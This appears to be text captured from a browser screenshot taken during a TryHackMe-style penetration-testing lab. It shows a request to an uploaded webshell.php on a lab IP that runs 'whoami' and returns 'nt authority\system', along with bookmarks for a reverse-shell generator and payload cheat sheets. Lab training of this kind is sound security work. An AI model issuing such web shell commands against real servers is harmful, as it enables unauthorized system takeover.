 10.10.10.24/uploads/web
10.10.10.24/uploads/webshell.php?cmd=whoami
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
nt authority\system